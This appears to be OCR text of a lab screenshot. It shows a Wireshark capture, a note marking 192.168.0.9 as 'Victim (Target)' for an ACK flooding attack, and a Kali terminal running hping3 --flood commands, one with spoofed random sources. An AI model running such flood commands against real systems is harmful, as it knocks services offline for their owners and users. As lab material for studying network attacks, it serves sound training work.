 ubuntu-dev
Activities
Wireshark
Apr 15 17:01
Wireshark · I/O Graphs · ens33
Wireshark I/O Graphs: ens33
Packets/1 sec
8
6
4
2
0
0
0.5
1
1.5
2
Time (s)
Hover over the graph for details.
Enabled Graph Name Display Filter Color Style Y Axis Y Field SMA Period
All Packets Line Packets None
TCP Errors tcp.analysis.f... Bar Packets None
Filtered pack... icmp Line Packets None
Mouse drags zooms Interval 1 sec Time of day Log scale Reset
Save As... Copy Copy from Close Help
Open *Untitled Do... Save
1 Victim (Target)
2
3 192.168.0.9
4 00:0c:29:97:b7:cd
5
Plain Text Tab Width: 8 Ln 5, Col 1 INS
Capturing from ens33
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000000 210.57.236.217 224.0.0.251 MDNS 120 Standard query 0x0000 PTR lb._dns-sd._
2 1.228921731 49.142.108.220 224.0.0.251 MDNS 181 Standard query 0x0000 PTR _companion-l
3 1.229443114 211.41.204.144 224.0.0.251 MDNS 368 Standard query response 0x0000 PTR iPa
4 1.230066693 114.199.130.21 224.0.0.251 MDNS 385 Standard query response 0x0000 PTR pri
5 1.232266419 211.47.91.196 224.0.0.251 MDNS 1171 Standard query response 0x0000 TXT PTR
6 2.150793173 49.142.108.220 224.0.0.251 MDNS 342 Standard query 0x0000 PTR _companion-l
Frame 1: 120 bytes on wire (960 bits), 120 bytes captured (960 bits) on interface ens33, id 0
Ethernet II, Src: a6:33:dc:f1:80:52 (a6:33:dc:f1:80:52), Dst: IPv4mcast_fb (01:00:5e:00:00:fb)
Internet Protocol Version 4, Src: 210.57.236.217, Dst: 224.0.0.251
User Datagram Protocol, Src Port: 5353, Dst Port: 5353
Multicast Domain Name System (query)
0000 01 00 5e 00 00 fb a6 33 dc f1 80 52 08 00 45 00 ··^····3 ···R··E·
ens33: <live capture in progress> Packets: 6 · Displayed: 6 (100.0%) Profile: Default
Home
Kali-Linux-2021.3-vmware...
*Untitled 1 - Mousepad
root@kali: /home/kali
08:01 PM
100%
*Untitled 1 - Mousepad
File Edit Search View Document Help
4 00:0c:29:0c:d0:3a
5
6
7 [ACK Flooding Attack]
8
9 TCP 100%
10 attacker <-- 451,- packets --> victim
11
12 (--rand-source)
13
14
root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# hping3 192.168.0.9 -A -p 80 --flood
HPING 192.168.0.9 (eth0 192.168.0.9): A set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.9 hping statistic ---
387951 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root💀kali)-[/home/kali]
# hping3 192.168.0.9 -A -p 80 --flood --rand-source 1